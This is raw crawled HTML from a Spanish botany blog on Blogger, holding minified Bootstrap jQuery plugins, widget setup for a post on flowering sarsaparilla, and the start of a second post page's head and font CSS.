        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5cLeah7rj58M6ypdAYfV023TwRJg:1768474746041';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6744590957341573877','//botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html','6744590957341573877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6744590957341573877', 'title': 'BOT\xc0NIC SERRAT', 'url': 'http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html', 'canonicalUrl': 'http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html', 'homepageUrl': 'http://botanicmontserrat.blogspot.com/', 'searchUrl': 'http://botanicmontserrat.blogspot.com/search', 'canonicalHomepageUrl': 'http://botanicmontserrat.blogspot.com/', 'blogspotFaviconUrl': 'http://botanicmontserrat.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - Atom\x22 href\x3d\x22http://botanicmontserrat.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - RSS\x22 href\x3d\x22http://botanicmontserrat.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6744590957341573877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - Atom\x22 href\x3d\x22http://botanicmontserrat.blogspot.com/feeds/6642354395165603520/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5122983196709238', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6642354395165603520', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI1V5IA2H_5ugp-2SZJUxIspX1PAaL3NCsSMQRpOL7XR0sc_RDxsqi8dN6prRVjuNFEcnHQt_w3WNLMke4Jrg-7BBS2c-roNh6ibTSAef6SOJWoczKRvL00fX_1GcdUZchsBvftKUAid6/s72-c/Botanic+Serrat+Zarzaparrilla+flor.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI1V5IA2H_5ugp-2SZJUxIspX1PAaL3NCsSMQRpOL7XR0sc_RDxsqi8dN6prRVjuNFEcnHQt_w3WNLMke4Jrg-7BBS2c-roNh6ibTSAef6SOJWoczKRvL00fX_1GcdUZchsBvftKUAid6/s640/Botanic+Serrat+Zarzaparrilla+flor.JPG', 'pageName': 'ZARZAPARRILLA en flor', 'pageTitle': 'BOT\xc0NIC SERRAT: ZARZAPARRILLA en flor'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ZARZAPARRILLA en flor', 'description': '   Smilax aspera L.  es el nombre de esta peque\xf1a liana de la ya habl\xe9 en otra ocasi\xf3n, pero ahora he tenido la oportunidad de captar sus fl...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI1V5IA2H_5ugp-2SZJUxIspX1PAaL3NCsSMQRpOL7XR0sc_RDxsqi8dN6prRVjuNFEcnHQt_w3WNLMke4Jrg-7BBS2c-roNh6ibTSAef6SOJWoczKRvL00fX_1GcdUZchsBvftKUAid6/s640/Botanic+Serrat+Zarzaparrilla+flor.JPG', 'url': 'http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6642354395165603520}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2700948682-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 4}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 25, 'totalItems': 166}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-social', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html
body_size: 89847
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://botanicmontserrat.blogspot.com/' rel='openid.delegate'/>
<link href='http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html' rel='canonical'/>
<title>El agujero - BOTÀNIC SERRAT</title>
<meta content='' name='description'/>
<meta content='El agujero, BOTÀNIC SERRAT: El agujero, BOTÀNIC SERRAT' name='keywords'/>
<link href='http://botanicmontserrat.blogspot.com/feeds/posts/default' rel='alternate' title='BOTÀNIC SERRAT - Atom' type='application/atom+xml'/>
<link href='http://botanicmontserrat.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='BOTÀNIC SERRAT - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6744590957341573877/posts/default' rel='alternate' title='BOTÀNIC SERRAT - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMMtQm230LVDVGs4-V9xfWLSjRZciqyLeMm-5PMygZ7GMODJxVvsNIH8mI-rZGSOqG7VuTzpQbqMU1g9Cb4YWXC_rQmLyvIMNXU8JJE0-n6skbsX4t3HrvfPAOkLZ54ySUyrtXPpG3uAF/s72-c/El+agujero+(Botanic+Serrat).JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='BOTÀNIC SERRAT: El agujero' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMMtQm230LVDVGs4-V9xfWLSjRZciqyLeMm-5PMygZ7GMODJxVvsNIH8mI-rZGSOqG7VuTzpQbqMU1g9Cb4YWXC_rQmLyvIMNXU8JJE0-n6skbsX4t3HrvfPAOkLZ54ySUyrtXPpG3uAF/s640/El+agujero+(Botanic+Serrat).JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='BOTÀNIC SERRAT' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BOTÀNIC SERRAT: El agujero' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open 